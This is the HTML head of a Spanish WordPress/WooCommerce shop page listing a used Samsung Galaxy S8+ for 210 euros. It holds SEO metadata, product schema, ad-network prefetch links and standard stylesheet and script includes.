

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre/
body_size: 35940
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Libre) - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="[gallery] Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Despejado). El clase es Utilizado.con ganapán sd de 32gb y añado un xiaomi m4 ke funciona"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Libre) - Hombre Moderno" />
<meta property="og:description" content="[gallery] Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Despejado). El clase es Utilizado.con ganapán sd de 32gb y añado un xiaomi m4 ke funciona" />
<meta property="og:url" content="https://www.hombremoderno.es/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="og:updated_time" content="2019-10-11T18:31:43+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="product:price:amount" content="210.0" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Libre) - Hombre Moderno" />
<meta name="twitter:description" content="[gallery] Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Despejado). El clase es Utilizado.con ganapán sd de 32gb y añado un xiaomi m4 ke funciona" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="210,00&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/Y-wAAOSwqgtdcLAv/$_10.JPG","url":"https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/Y-wAAOSwqgtdcLAv/$_10.JPG","width":"500","height":"500","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre/#webpage","url":"https://www.hombremoderno.es/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre/","name":"Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Libre) - Hombre Moderno","datePublished":"2019-09-14T16:15:16+01:00","dateModified":"2019-10-11T18:31:43+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/Y-wAAOSwqgtdcLAv/$_10.JPG"},"inLanguage":"es"},{"@type":"Product","name":"Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Libre)","description":"Samsung Galaxy S8+ SM-G955F - 64GB - Midnight Black (Despejado). El clase es Utilizado.con ganap\u00e1n sd de 32gb y a\u00f1ado un xiaomi m4 ke funciona acertadamente no obstante ai ke cambiarle la contrapuerta","category":"M\u00f3viles y telefon\u00eda &gt; M\u00f3viles y smartphones","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre/#webpage"},"offers":{"@type":"Offer","price":"210.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"210.0","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"color":"Negro","additionalProperty":[{"@type":"PropertyValue","name":"pa_operador","value":"Libre"},{"@type":"PropertyValue","name":"pa_memoria-ram","value":"4 GB"},{"@type":"PropertyValue","name":"pa_banda-de-frecuencia","value":"Gsm 850 - 900 - 1800 - 1900MHz"},{"@type":"PropertyValue","name":"pa_capacidad-de-almacenaje","value":"64 GB"},{"@type":"PropertyValue","name":"pa_conexiones","value":"4g, Bluetooth, GPS, NFC, USB-C, Wi-Fi"},{"@type":"PropertyValue","name":"pa_anuncio-de-conjunto","value":"No"},{"@type":"PropertyValue","name":"pa_tipo-de-tarjeta-de-memoria","value":"MicroSD"},{"@type":"PropertyValue","name":"pa_factor-de-forma","value":"barra"},{"@type":"PropertyValue","name":"pa_caracteristicas","value":"Bar\u00f3metro, Bater\u00eda de gran capacidad (500mAh o m\u00e1s), camara, Correo electr\u00f3nico, Giroscopio, Grabaci\u00f3n de v\u00eddeo en 4K, MMS, Navegaci\u00f3n sat\u00e9lite, Navegaci\u00f3n web, Pantalla en color, Pantalla t\u00e1ctil, Resistente al agua, Sensor de identidad por huella dactilar, Videollamada"},{"@type":"PropertyValue","name":"pa_procesador","value":"Ocho n\u00facleos"},{"@type":"PropertyValue","name":"pa_tamano-de-pantalla","value":"6,2\""},{"@type":"PropertyValue","name":"pa_modelo","value":"Samsung Galaxy S8"},{"@type":"PropertyValue","name":"pa_contrato","value":"M\u00f3vil libre"},{"@type":"PropertyValue","name":"pa_pais-de-fabricacion","value":"Corea del Sur"},{"@type":"PropertyValue","name":"pa_garantia-del-fabricante","value":"2 a\u00f1os"},{"@type":"PropertyValue","name":"pa_sistema-operativo","value":"android"},{"@type":"PropertyValue","name":"pa_marca","value":"Samsung"},{"@type":"PropertyValue","name":"pa_tipo","value":"M\u00f3viles libres"},{"@type":"PropertyValue","name":"pa_mpn"}],"@id":"https://www.hombremoderno.es/samsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre/#richSnippet","image":{"@id":"https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/Y-wAAOSwqgtdcLAv/$_10.JPG"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsamsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsamsung-galaxy-s8-sm-g955f-64gb-midnight-black-libre%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
